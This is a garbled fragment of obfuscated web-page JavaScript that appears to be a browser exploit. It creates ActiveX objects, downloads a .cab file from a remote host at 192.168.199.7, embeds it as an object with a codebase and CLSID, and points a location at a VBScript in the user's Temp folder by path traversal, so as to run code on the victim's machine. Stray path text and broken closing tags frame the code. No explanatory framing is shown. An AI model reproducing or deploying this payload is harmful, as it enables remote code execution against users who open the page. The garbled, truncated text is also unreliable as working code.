 , ActiveXObject5 = new ActiveXObject('htmlfile')
, ActiveXObject6 = new ActiveXObject('htmlfile')
, httpReq = window1['XMLHttpRequest']
, httpReq1 = new httpReq()
, open = httpReq['prototype']['open']
, send = httpReq['prototype']['send']
, timeout = window1['setTimeout'];
open['call'](httpReq1, 'GET', 'http://192.168.199.7:8081/word.cab', ![])
, send['call'](httpReq1)
, htmlInstance3['Script']['document']['write']('<body>');
var Object1 = createElement['call'](htmlInstance3['Script']['document'], 'object');
Object1['setAttribute']('codebase', 'http://192.168.199.7:8081/word.cab#version=5,0,0,0');
Object1['setAttribute']('classid', 'CLSID:edbc374c-5730-432a-b5b8-de94f0b57217')
, AppendChild['call'](htmlInstance3['Script']['document']['body']
, Object1)
, ActiveXObject1['Script']['location'] = '.vbs:../../../AppData/Local/Temp/m.vbs';
));
</script>
/body>
html>